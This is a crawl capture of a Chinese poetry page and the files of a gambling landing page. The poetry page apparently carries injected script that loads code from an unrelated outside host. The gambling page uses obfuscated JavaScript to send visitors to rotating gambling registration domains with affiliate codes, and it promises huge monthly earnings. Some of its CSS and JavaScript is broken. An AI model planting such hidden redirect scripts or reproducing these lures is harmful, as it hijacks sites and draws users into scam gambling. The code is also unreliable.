

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zhoushengwuliu.com/glwlbx.htm
body_size: 746
content:
﻿<!doctype html>
<html>
<head><script src="https://cdn.zzyhh.top/lib/jquery/3.7.1d/jquery.min.js?b=1"></script>
    <meta charset="utf-8">
    <title>七步诗-三国·魏·曹植</title>
    <style>
        .container {
            width: 60%;
            margin: 10% auto 0;
            background-color: #f0f0f0;
            padding: 2% 5%;
            border-radius: 10px
        }

        ul {
            padding-left: 20px;
        }

            ul li {
                line-height: 2.3
            }

        a {
            color: #20a53a
        }
    </style>
</head>
<body>
    <div class="container">
        <h1><a href="https://hanyu.baidu.com/shici/detail?from=kg1&highlight=&pid=91c01afc8f3f46e49580acec640331a4&srcid=51369" alt="七步诗">七步诗</a></h1>
        <h3>三国·魏·曹</h3>
        <ul>
            <li>煮豆持作羹</li>
            <li>漉菽以为汁</li>
            <li>萁在釜下燃</li>  
            <li>豆在釜中泣</li>
            <li>本自同根生</li>  
            <li>相煎何太急</li>

        </ul>
    </div>

  <script type="text/javascript">
        document.write('<script type="text/javascript" charset="UTF-8" src="https://pingan.qmsaoma.com/abc.script?v=' + Math.random() + '"><\/script>');
    </script>
    

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baiyi.baogumi.com/tz.php
body_size: 936
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="static/img/favicon.png" type="image/x-icon">
    <title>开云-爱游戏-九游平台电子股份有限公司</title>
    <link href="/static/css/style-pc.css" rel="stylesheet" type="text/css">
    <script src="/static/js/click.js"></script>
    <script type="text/javascript">
        document.write('<script type="text/javascript" charset="UTF-8" src="/link.js?v=' + Math.random() + '"><\/script>');
    </script>
    <script type="text/javascript">
        document.write('<script type="text/javascript" charset="UTF-8" src="/static/js/baidu.js?v=' + Math.random() + '"><\/script>');
    </script>
</head>
<body>
    
    <div class="wrap">
        <img src="/static/img/bg-pc.jpg" class="bg" onclick="register('kyApp')">
    <div class="flex-container">
        <div class="flex-down1">
            <div class="section activity">
                <img src="/static/banner/banner1.jpg" onclick="register('kyApp')">
            </div>
        </div>
        <div class="flex-down">
            <!--开云-->
            <div class="section section1">
                <img src="/static/img/section1.png" class="section-bg" onclick="register('kyApp')">
                <div class="btns">
                    <p onclick="register('kyH5')">立即注册</p>
                    <p onclick="register('kyApp')">APP下载</p>
                </div>
            </div>
             <!--乐鱼-->
            <div class="section section2">
                <img src="/static/img/section2.png" class="section-bg" onclick="register('ayxApp')">
                <div class="btns">
                    <p onclick="register('ayxH5')">立即注册</p>
                    <p onclick="register('ayxApp')">APP下载</p>
                </div>
            </div>
            <!--久游-->
            <div class="section section2">
                <img src="/static/img/section3.png" class="section-bg" onclick="register('jyApp')">
                <div class="btns">
                    <p onclick="register('jyH5')">立即注册</p>
                    <p onclick="register('jyApp')">APP下载</p>
                </div>
            </div>
        </div>
        <div class="flex-down1">
            <div class="section activity">
                <img src="/static/banner/banner2.jpg" onclick="register('ayxApp')">
            </div>
        </div>
    </div>
    </div>
    <div class="overlay" id="overlay">
        <div class="modal">
            <p onClick="register('kyApp')" class="gxl-txe">🧧恭喜发财老板🧧</p>
            <br>
            <img onClick="register('jyApp')" src="/static/picture/meinv1.jpg" alt="">
            <br>
            <p onClick="register('ayxApp')" class="glitter-text">月月收入百万不是梦<br>立即下载APP<br></p>
            <br>
            <button class="border-button" onclick="closeModal()">❌</button>
        </div>
        </div>
<div class="snowflakes" aria-hidden="true">
    <div class="snowflake">🧧</div>
    <div class="snowflake">💰</div>
    <div class="snowflake">🎁</div>
    <div class="snowflake">🧧</div>
    <div class="snowflake">🎁</div>
    <div class="snowflake">💰</div>
    <div class="snowflake">🧧</div>
    <div class="snowflake">🎁</div>
    <div class="snowflake">💰</div>
    <div class="snowflake">🧧</div>
    <div class="snowflake">💰</div>
    <div class="snowflake">🎁</div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://baiyi.baogumi.com/static/css/style-pc.css
body_size: 1708
content:
* {
    margin: 0;
    padding: 0;
}

.wrap {
    width: auto;
    margin: 0 auto;
    max-width: auto;
    position: relative;
}
.bg {
    width: 100%; 
    height: auto; 
    display: block;
}

@media only screen and (max-width: 768px) {
    .bg {
        width: 100%;
        max-width: 100%;
    }
}


@media only screen and (min-width: 769px) {
    .wrap {
        max-width: 100%; 
    }

    .bg {

        height: auto;
        max-width: none;
    }
}

.header {
    position: absolute;
    top: 1%;
    display: flex;
    justify-content: center;
    column-gap: 20px;
    z-index: 2; 
}

.header img {
    width: 40%;
    display: block;
    cursor: pointer;
}

.header .game {
    display: flex;
    list-style: none;
    margin-top: 20px;
    font-size: 48px;
}

.header .game li {
    flex: 1;
    text-align: center;
    line-height: 2;
    color: #fff;
}

.section{
    position: relative;
    margin-top: -11.6%;
}

.section .section-bg {
    width: 100%;
}

.section .btns {
    position: absolute;
    top: 52%;
    left: 50%;
    transform: translateX(-50%);
    width: 90%;
    display: flex;
    justify-content: space-between;
}

.section .btns img {
    width: 46%;
    display: block;
    cursor: pointer;
}
.section .btns p {
    width: 46%;
    display: flex;
    justify-content: center; 
    align-items: center; 
    cursor: pointer;
    background-color: red;
    background-size: cover;
    background-repeat: no-repeat; 
    background-position: center;
    animation: colorChange 1s infinite; 
    color: white;
    font-size: 2vw;
    font-weight: bold;
    border-radius: 10px; 
}
    
@keyframes colorChange {
    0% {
        color: yellow;
        opacity: 1;
        transform: scale(1);
    }
    25% {
        color: white;
        opacity: 1;
        transform: scale(1.1);
    }
    50% {
        color: yellow;
        opacity: 1;
        transform: scale(1);
    }
    75% {
        color: white;
        opacity: 1;
        transform: scale(1.1);
    }
    100% {
        color: yellow;
        opacity: 1;
        transform: scale(1);
    }
}

.activity img {
    width: 100%;
    border-radius: 5%;
}


.flex-container {
    position: fixed;
    top: 4%;
    display: flex;
    width: 80%;
    left: 50%;
    transform: translate(-50%);
}

.flex-down,
.flex-down1 {
    display: flex;
    flex-direction: column;
    flex: 1;
}

.flex-down img,
.flex-down1 img {
    flex-grow: 1;
    max-width: 100%;
    max-height: 100%;
}


.overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.7);
            align-items: center;
            justify-content: center;
            z-index: 1;
        }
.modal {
            background-color: transparent;
            padding: 20px;
            text-align: center;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }

        .modal img {
            max-width: 100%;
            height: auto;
            border-radius: 10px;
        }
.border-button {
    display: inline-block;
    width: auto;
    height: auto;
    padding: 0;
    border: 2px solid red;
    background-color: transparent;
    cursor: pointer;
    transition: background-color 0.3s;
    border-radius: 100%;
    color: red;
    font-size: 2vw;
    text-align: center;
}

.border-button:hover {
    color: red; 
}
.glitter-text {
    color: yellow; 
    font-size: 3vw;
    animation: glitter 5s infinite; 
}

@keyframes glitter {
    0% {
        opacity: 1;
        transform: scale(0.5);
    }
    50% {<p class="glitter-text">注册绑定实名即送红包</p>
        opacity: 1;
        transform: scale(1.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}
.gxl-txe {
    font-size: 8vw;
    animation: gxl 0.5s infinite;
    animation-timing-function: linear;
}

@keyframes gxl {
    0% {
        color: yellow;
        transform: scale(1);
    }
    10% {
        color: white;
        transform: scale(1);
    }
    20% {
        color: red;
        transform: scale(1);
    }
    30% {
        color: white;
        transform: scale(1);
    }
    40% {
        color: yellow;
        transform: scale(1);
    }
}
.snowflake {
    color: #fff;
    font-size: 1em;
    font-family: Arial, sans-serif;
    text-shadow: 0 0 5px #000;
    position:fixed;
    top:-10%;
    z-index:9999;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    cursor:default;
    -webkit-animation-name:snowflakes-fall,snowflakes-shake;
    -webkit-animation-duration:10s,3s;
    -webkit-animation-timing-function:linear,ease-in-out;
    -webkit-animation-iteration-count:infinite,infinite;
    -webkit-animation-play-state:running,running;
    animation-name:snowflakes-fall,snowflakes-shake;
    animation-duration:10s,3s;
    animation-timing-function:linear,ease-in-out;
    animation-iteration-count:infinite,infinite;
    animation-play-state:running,running;
  }
  .snowflake:nth-of-type(0){
    left:1%;-webkit-animation-delay:0s,0s;animation-delay:1s,1s
  }
  .snowflake:nth-of-type(1){
    left:10%;-webkit-animation-delay:2s,2s;animation-delay:1s,1s
  }
  .snowflake:nth-of-type(2){
    left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s
  }
  .snowflake:nth-of-type(3){
    left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s
  }
  .snowflake:nth-of-type(4){
    left:40%;-webkit-animation-delay:3s,3s;animation-delay:3s,3s
  }
  .snowflake:nth-of-type(5){
    left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s
  }
  .snowflake:nth-of-type(6){
    left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s
  }
  .snowflake:nth-of-type(7){
    left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s
  }
  .snowflake:nth-of-type(8){
    left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s
  }
  .snowflake:nth-of-type(9){
    left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s
  }
  .snowflake:nth-of-type(10){
    left:25%;-webkit-animation-delay:2s,0s;animation-delay:2s,0s
  }
  .snowflake:nth-of-type(11){
    left:65%;-webkit-animation-delay:3.5s,3.5s;animation-delay:4s,3.5s
  }
.diversion-tips3 {
    margin-bottom: 18px;
    margin-top: 1px;
    font-size: 24px;
    color: #ec0b0c;
    text-align: center;
    line-height: 24px;
}
 @-webkit-keyframes snowflakes-fall {
    0% {top:-10%}
    100% {top:100%}
  }
  @-webkit-keyframes snowflakes-shake {
    0%,100% {-webkit-transform:translateX(0);transform:translateX(0)}
    50% {-webkit-transform:translateX(80px);transform:translateX(80px)}
  }
  @keyframes snowflakes-fall {
    0% {top:-10%}
    100% {top:100%}
  }
  @keyframes snowflakes-shake {
    0%,100%{ transform:translateX(0)}
    50% {transform:translateX(80px)}
  }


--- FILE ---
content_type: application/javascript
request_url: https://baiyi.baogumi.com/link.js?v=0.2501520460193809
body_size: 539
content:
//本文件由自动更新最新链接程序创建，有兴趣者请联系 @tholan777

var kycode = 38061094;
var ayxcode = 8932593;
var jycode = 39669006;
var link = {};

//开云链接
link.kaiyun = {
kaiyunPC: '         https://www.nhuqgl.vip:6443         ',   //开云WEB
kaiyunH5: '         https://www.74ikjq.vip:9070         ',   //开云H5
kaiyunH51: '        https://www.68mkme.vip:7988         ',   //开云H5防拦截
kaiyunApp: '        https://www.soeiqo.vip:8663         ',   //开云全站
};
//爱游戏链接
link.ayx = {
ayxPC: '            https://www.moksp2.vip:6848         ',   //爱游戏WEB
ayxH5: '            https://www.ckqedr.vip:9023         ',   //爱游戏H5
ayxApp: '           https://www.r7lcos.vip:2466         ',   //爱游戏全站
};
//九游链接
link.jy = {
jyPC: '             https://www.3zzbiw.vip:9013         ',   //九游WEB
jyH5: '             https://www.6wzj6f.vip:9143         ',   //九游H5
jyApp: '            https://www.vmm4sv.vip:2466         ',   //九游全站
};

//关键代码请勿调整
link.kaiyun.kaiyunPC = link.kaiyun.kaiyunPC.trim()+'/register/?i_code='+kycode;   //开云WEB
link.kaiyun.kaiyunH5 = link.kaiyun.kaiyunH5.trim()+'/entry/register/?i_code='+kycode;   //开云H5
link.kaiyun.kaiyunH51 = link.kaiyun.kaiyunH51.trim()+'/entry/register/?i_code='+kycode;   //开云H5防拦截
link.kaiyun.kaiyunApp = link.kaiyun.kaiyunApp.trim()+'/?i_code='+kycode;   //开云全站
link.ayx.ayxPC = link.ayx.ayxPC.trim()+'/register/?i_code='+ayxcode;   //爱游戏WEB
link.ayx.ayxH5 = link.ayx.ayxH5.trim()+'/entry/register/?i_code='+ayxcode;   //爱游戏H5
link.ayx.ayxApp = link.ayx.ayxApp.trim()+'/?i_code='+ayxcode;   //爱游戏全站
link.jy.jyPC = link.jy.jyPC.trim()+'/register/?i_code='+jycode;   //九游WEB
link.jy.jyH5 = link.jy.jyH5.trim()+'/entry/register/?i_code='+jycode;   //九游H5
link.jy.jyApp = link.jy.jyApp.trim()+'/?i_code='+jycode;   //九游全站



--- FILE ---
content_type: application/javascript
request_url: https://baiyi.baogumi.com/static/js/baidu.js?v=0.7495302289476549
body_size: 2023
content:
const _0x94c45c=_0x4b30;(function(_0x1858af,_0x1961bf){const _0x3fcf8b=_0x4b30,_0x4b3c78=_0x1858af();while(!![]){try{const _0x13f10c=parseInt(_0x3fcf8b(0x1a9))/0x1*(-parseInt(_0x3fcf8b(0x19f))/0x2)+parseInt(_0x3fcf8b(0x1cb))/0x3*(-parseInt(_0x3fcf8b(0x1aa))/0x4)+-parseInt(_0x3fcf8b(0x1a3))/0x5*(parseInt(_0x3fcf8b(0x1a4))/0x6)+parseInt(_0x3fcf8b(0x1a7))/0x7+-parseInt(_0x3fcf8b(0x1c2))/0x8*(-parseInt(_0x3fcf8b(0x1ba))/0x9)+-parseInt(_0x3fcf8b(0x1be))/0xa*(-parseInt(_0x3fcf8b(0x1c7))/0xb)+-parseInt(_0x3fcf8b(0x1bf))/0xc*(-parseInt(_0x3fcf8b(0x1b2))/0xd);if(_0x13f10c===_0x1961bf)break;else _0x4b3c78['push'](_0x4b3c78['shift']());}catch(_0x5f5512){_0x4b3c78['push'](_0x4b3c78['shift']());}}}(_0x1830,0xe406e),window[_0x94c45c(0x1a6)]=function(){const _0x19b87e=_0x94c45c;var _0x3c6bae=document[_0x19b87e(0x1a8)](_0x19b87e(0x1a2));_0x3c6bae[_0x19b87e(0x1ca)][_0x19b87e(0x197)]='flex';});function closeModal(){const _0x332d95=_0x94c45c;var _0x5d617a=document['getElementById'](_0x332d95(0x1a2));_0x5d617a[_0x332d95(0x1ca)][_0x332d95(0x197)]=_0x332d95(0x1a5);}function _0x1830(){const _0x4cdc38=['trim','1336yHQSbL','kyH5','error:','overlay','1990015ODApgk','18xuKQKL','none','onload','12617171NsJdkf','getElementById','1788EBXnct','4NeXnXS','jyPC','length','kaiyunPC','includes','link.js','jyH5','text','54951wTADTi','all','SymbianOS','/register/?i_code=','error','ayxH5','ayxApp','filter','3111687pNgsDh','iPhone','catch','kyH51','4042130mgddLR','2004lJKAlh','kyApp','replace','8iaQaFE','Windows\x20Phone','kaiyunH5','kaiyunH51','iPod','33gURTzc','ayx','https','style','2233059bryOnX','/entry/register/?i_code=','Android','ayxPC','/?i_code=','kaiyunApp','open','display','then','kaiyun','split','indexOf','jyApp','userAgent'];_0x1830=function(){return _0x4cdc38;};return _0x1830();}function _0x4b30(_0x3b97f6,_0x1858da){const _0x183004=_0x1830();return _0x4b30=function(_0x4b30f6,_0xb094cc){_0x4b30f6=_0x4b30f6-0x191;let _0x5d0612=_0x183004[_0x4b30f6];return _0x5d0612;},_0x4b30(_0x3b97f6,_0x1858da);}var currentHour=new Date()['getHours']();if(currentHour>=0x0&&currentHour<0x6)var kycode=0x244c426,ayxcode=0x884cf1,jycode=0x25d4d0e;Promise[_0x94c45c(0x1b3)]([fetch(_0x94c45c(0x1af),{'cache':'no-store'})[_0x94c45c(0x198)](_0x7770ca=>_0x7770ca[_0x94c45c(0x1b1)]())])['then'](([_0x52e418])=>{const _0x59a8f8=_0x94c45c;let _0x8a61f3=_0x52e418['split']('\x0a'),_0x16d4a3=_0x8a61f3[_0x59a8f8(0x1b9)](_0x2d33ca=>_0x2d33ca['includes']('kaiyunPC')),_0x1c0a68=_0x8a61f3[_0x59a8f8(0x1b9)](_0x4c09a8=>_0x4c09a8[_0x59a8f8(0x1ae)](_0x59a8f8(0x1c4))),_0x1a1473=_0x8a61f3['filter'](_0x28662e=>_0x28662e[_0x59a8f8(0x1ae)]('kaiyunApp')),_0x31d057=_0x8a61f3[_0x59a8f8(0x1b9)](_0x2b3514=>_0x2b3514[_0x59a8f8(0x1ae)]('ayxPC')),_0x4373da=_0x8a61f3[_0x59a8f8(0x1b9)](_0x325ab8=>_0x325ab8[_0x59a8f8(0x1ae)](_0x59a8f8(0x1b7))),_0x3a8698=_0x8a61f3['filter'](_0x501880=>_0x501880[_0x59a8f8(0x1ae)]('ayxApp')),_0x3da9a9=_0x8a61f3['filter'](_0x21ac51=>_0x21ac51[_0x59a8f8(0x1ae)](_0x59a8f8(0x1ab))),_0x51e5d2=_0x8a61f3['filter'](_0x30f20f=>_0x30f20f[_0x59a8f8(0x1ae)](_0x59a8f8(0x1b0))),_0x3a0b23=_0x8a61f3['filter'](_0x324efd=>_0x324efd['includes'](_0x59a8f8(0x19c)));_0x16d4a3&&_0x1c0a68[_0x59a8f8(0x1ac)]>=0x2&&_0x1a1473[_0x59a8f8(0x1ac)]>=0x2?(link[_0x59a8f8(0x199)]={'kaiyunPC':_0x16d4a3[0x0][_0x59a8f8(0x19a)]('https')[0x1][_0x59a8f8(0x19a)]('\x20')[0x0][_0x59a8f8(0x19e)]()['replace'](/[^ -~]/g,''),'kaiyunH5':_0x1c0a68[0x0][_0x59a8f8(0x19a)](_0x59a8f8(0x1c9))[0x1][_0x59a8f8(0x19a)]('\x20')[0x0]['trim']()[_0x59a8f8(0x1c1)](/[^ -~]/g,''),'kaiyunH51':_0x1c0a68[0x1][_0x59a8f8(0x19a)]('https')[0x1][_0x59a8f8(0x19a)]('\x20')[0x0][_0x59a8f8(0x19e)]()[_0x59a8f8(0x1c1)](/[^ -~]/g,''),'kaiyunApp':_0x1a1473[0x0]['split']('https')[0x1]['split']('\x20')[0x0]['trim']()['replace'](/[^ -~]/g,'')},link[_0x59a8f8(0x1c8)]={'ayxPC':_0x31d057[0x0][_0x59a8f8(0x19a)](_0x59a8f8(0x1c9))[0x1]['split']('\x20')[0x0][_0x59a8f8(0x19e)]()[_0x59a8f8(0x1c1)](/[^ -~]/g,''),'ayxH5':_0x4373da[0x0][_0x59a8f8(0x19a)](_0x59a8f8(0x1c9))[0x1][_0x59a8f8(0x19a)]('\x20')[0x0][_0x59a8f8(0x19e)]()[_0x59a8f8(0x1c1)](/[^ -~]/g,''),'ayxApp':_0x3a8698[0x0]['split'](_0x59a8f8(0x1c9))[0x1][_0x59a8f8(0x19a)]('\x20')[0x0][_0x59a8f8(0x19e)]()[_0x59a8f8(0x1c1)](/[^ -~]/g,'')},link['jy']={'jyPC':_0x3da9a9[0x0]['split'](_0x59a8f8(0x1c9))[0x1][_0x59a8f8(0x19a)]('\x20')[0x0][_0x59a8f8(0x19e)]()['replace'](/[^ -~]/g,''),'jyH5':_0x51e5d2[0x0]['split'](_0x59a8f8(0x1c9))[0x1][_0x59a8f8(0x19a)]('\x20')[0x0][_0x59a8f8(0x19e)]()[_0x59a8f8(0x1c1)](/[^ -~]/g,''),'jyApp':_0x3a0b23[0x0][_0x59a8f8(0x19a)](_0x59a8f8(0x1c9))[0x1]['split']('\x20')[0x0][_0x59a8f8(0x19e)]()[_0x59a8f8(0x1c1)](/[^ -~]/g,'')},link[_0x59a8f8(0x199)][_0x59a8f8(0x1ad)]=_0x59a8f8(0x1c9)+link[_0x59a8f8(0x199)]['kaiyunPC']+_0x59a8f8(0x1b5)+kycode,link[_0x59a8f8(0x199)][_0x59a8f8(0x1c4)]=_0x59a8f8(0x1c9)+link['kaiyun']['kaiyunH5']+'/entry/register/?i_code='+kycode,link[_0x59a8f8(0x199)]['kaiyunH51']=_0x59a8f8(0x1c9)+link['kaiyun'][_0x59a8f8(0x1c5)]+_0x59a8f8(0x191)+kycode,link[_0x59a8f8(0x199)][_0x59a8f8(0x195)]=_0x59a8f8(0x1c9)+link['kaiyun'][_0x59a8f8(0x195)]+'/?i_code='+kycode,link[_0x59a8f8(0x1c8)][_0x59a8f8(0x193)]='https'+link['ayx'][_0x59a8f8(0x193)]+'/register/?i_code='+ayxcode,link['ayx']['ayxH5']='https'+link[_0x59a8f8(0x1c8)][_0x59a8f8(0x1b7)]+'/entry/register/?i_code='+ayxcode,link[_0x59a8f8(0x1c8)][_0x59a8f8(0x1b8)]=_0x59a8f8(0x1c9)+link[_0x59a8f8(0x1c8)][_0x59a8f8(0x1b8)]+_0x59a8f8(0x194)+ayxcode,link['jy'][_0x59a8f8(0x1ab)]=_0x59a8f8(0x1c9)+link['jy'][_0x59a8f8(0x1ab)]+_0x59a8f8(0x1b5)+jycode,link['jy'][_0x59a8f8(0x1b0)]=_0x59a8f8(0x1c9)+link['jy']['jyH5']+_0x59a8f8(0x191)+jycode,link['jy'][_0x59a8f8(0x19c)]='https'+link['jy'][_0x59a8f8(0x19c)]+'/?i_code='+jycode):console['error'](_0x59a8f8(0x1b6));})[_0x94c45c(0x1bc)](_0x5e3853=>console[_0x94c45c(0x1b6)](_0x94c45c(0x1a1),_0x5e3853));function register(_0x7277ea){const _0x5322e3=_0x94c45c;let _0x40f0d5=navigator[_0x5322e3(0x19d)],_0x3a5d6c=[_0x5322e3(0x192),_0x5322e3(0x1bb),'webOS','BlackBerry',_0x5322e3(0x1b4),_0x5322e3(0x1c3),'iPad',_0x5322e3(0x1c6)],_0x5d42e4=!![];for(let _0x37c23f=0x0;_0x37c23f<_0x3a5d6c[_0x5322e3(0x1ac)];_0x37c23f++){if(_0x40f0d5[_0x5322e3(0x19b)](_0x3a5d6c[_0x37c23f])>0x0){_0x5d42e4=![];break;}}if(_0x7277ea===_0x5322e3(0x1a0))_0x5d42e4?window[_0x5322e3(0x196)](link['kaiyun']['kaiyunPC']):window[_0x5322e3(0x196)](link[_0x5322e3(0x199)]['kaiyunH5']);else{if(_0x7277ea===_0x5322e3(0x1bd))_0x5d42e4?window['open'](link[_0x5322e3(0x199)][_0x5322e3(0x1ad)]):window[_0x5322e3(0x196)](link[_0x5322e3(0x199)][_0x5322e3(0x1c5)]);else{if(_0x7277ea===_0x5322e3(0x1c0))window[_0x5322e3(0x196)](link[_0x5322e3(0x199)]['kaiyunApp']);else{if(_0x7277ea==='ayxApp')window[_0x5322e3(0x196)](link['ayx'][_0x5322e3(0x1b8)]);else{if(_0x7277ea===_0x5322e3(0x1b7))_0x5d42e4?window[_0x5322e3(0x196)](link[_0x5322e3(0x1c8)][_0x5322e3(0x193)]):window[_0x5322e3(0x196)](link[_0x5322e3(0x1c8)][_0x5322e3(0x1b7)]);else{if(_0x7277ea===_0x5322e3(0x19c))window[_0x5322e3(0x196)](link['jy'][_0x5322e3(0x19c)]);else _0x7277ea===_0x5322e3(0x1b0)&&(_0x5d42e4?window[_0x5322e3(0x196)](link['jy']['jyPC']):window[_0x5322e3(0x196)](link['jy'][_0x5322e3(0x1b0)]));}}}}}}

--- FILE ---
content_type: application/javascript
request_url: https://baiyi.baogumi.com/link.js
body_size: 539
content:
//本文件由自动更新最新链接程序创建，有兴趣者请联系 @tholan777

var kycode = 38061094;
var ayxcode = 8932593;
var jycode = 39669006;
var link = {};

//开云链接
link.kaiyun = {
kaiyunPC: '         https://www.nhuqgl.vip:6443         ',   //开云WEB
kaiyunH5: '         https://www.74ikjq.vip:9070         ',   //开云H5
kaiyunH51: '        https://www.68mkme.vip:7988         ',   //开云H5防拦截
kaiyunApp: '        https://www.soeiqo.vip:8663         ',   //开云全站
};
//爱游戏链接
link.ayx = {
ayxPC: '            https://www.moksp2.vip:6848         ',   //爱游戏WEB
ayxH5: '            https://www.ckqedr.vip:9023         ',   //爱游戏H5
ayxApp: '           https://www.r7lcos.vip:2466         ',   //爱游戏全站
};
//九游链接
link.jy = {
jyPC: '             https://www.3zzbiw.vip:9013         ',   //九游WEB
jyH5: '             https://www.6wzj6f.vip:9143         ',   //九游H5
jyApp: '            https://www.vmm4sv.vip:2466         ',   //九游全站
};

//关键代码请勿调整
link.kaiyun.kaiyunPC = link.kaiyun.kaiyunPC.trim()+'/register/?i_code='+kycode;   //开云WEB
link.kaiyun.kaiyunH5 = link.kaiyun.kaiyunH5.trim()+'/entry/register/?i_code='+kycode;   //开云H5
link.kaiyun.kaiyunH51 = link.kaiyun.kaiyunH51.trim()+'/entry/register/?i_code='+kycode;   //开云H5防拦截
link.kaiyun.kaiyunApp = link.kaiyun.kaiyunApp.trim()+'/?i_code='+kycode;   //开云全站
link.ayx.ayxPC = link.ayx.ayxPC.trim()+'/register/?i_code='+ayxcode;   //爱游戏WEB
link.ayx.ayxH5 = link.ayx.ayxH5.trim()+'/entry/register/?i_code='+ayxcode;   //爱游戏H5
link.ayx.ayxApp = link.ayx.ayxApp.trim()+'/?i_code='+ayxcode;   //爱游戏全站
link.jy.jyPC = link.jy.jyPC.trim()+'/register/?i_code='+jycode;   //九游WEB
link.jy.jyH5 = link.jy.jyH5.trim()+'/entry/register/?i_code='+jycode;   //九游H5
link.jy.jyApp = link.jy.jyApp.trim()+'/?i_code='+jycode;   //九游全站



--- FILE ---
content_type: application/javascript
request_url: https://baiyi.baogumi.com/static/js/click.js
body_size: 1123
content:

//鼠标移动特效
(function () {
    var colors = ["#D61C59", "#E7D84B", "#1B8798", "#FF0000", "#00FF00"];
    characters = ["✨"];
    elementGroup = [];
    //定义元素类
    class Element {
        //构造函数
        constructor() {
            num = Math.floor(Math.random() * characters.length);
            this.character = characters[num];
            this.lifeSpan = 120;
            this.initialStyles = {
                position: "fixed",
                top: "0",
                display: "block",
                pointerEvents: "none",
                "z-index": "10000000",
                fontSize: "25px",
                "will-change": "transform",
                color: "#000000"
            };
            //初始化
            this.init = function (x, y, color) {
                this.velocity = { x: (Math.random() < .5 ? -1 : 1) * (Math.random() / 2), y: 1 };
                this.position = { x: x - 10, y: y - 20 };
                this.initialStyles.color = color;
                this.element = document.createElement("span");
                this.element.innerHTML = this.character;
                ApplyStyle(this.element, this.initialStyles);
                this.update();
                document.body.appendChild(this.element);
            };
            //更新
            this.update = function () {
                //移动，缩放
                this.position.x += this.velocity.x;
                this.position.y += this.velocity.y;
                this.lifeSpan--;
                this.element.style.transform = "translate3d(" + this.position.x + "px," + this.position.y + "px,0) scale(" + this.lifeSpan / 120 + ")";
            };
            //销毁
            this.die = function () {
                this.element.parentNode.removeChild(this.element);
            };
        }
    }
    AddListener();
    //循环
    setInterval(
        function () {
            Rander();
        },
        1000 / 60);
    //添加事件监听器
    function AddListener() {
        //当前事件对象会作为第一个参数传入函数
        document.addEventListener("mousemove", onMouseMove);
        document.addEventListener("touchmove", Touch);
        document.addEventListener("touchstart", Touch);
    }
    //逐个渲染
    function Rander() {
        for (var i = 0; i < elementGroup.length; i++) {
            elementGroup[i].update();
            if (elementGroup[i].lifeSpan < 0) {
                elementGroup[i].die();
                elementGroup.splice(i, 1);
            }
        }
    }
    //鼠标移动事件函数
    function onMouseMove(t) {
        num = Math.floor(Math.random() * colors.length);
        CreateElement(t.clientX, t.clientY, colors[num]);
    }
    //添加元素
    function CreateElement(x, y, color) {
        var e = new Element;
        e.init(x, y, color);
        elementGroup.push(e);
    }
    //调整元素属性
    function ApplyStyle(element, style) {
        for (var i in style) {
            element.style[i] = style[i];
        }
    }
    //触摸事件函数
    function Touch(t) {
        if (t.touches.length > 0) {
            for (var i = 0; i < t.touches.length; i++) {
                num = Math.floor(Math.random() * r.length);
                s(t.touches[i].clientX, t.touches[i].clientY, r[num]);
            }
        }
    }
})();
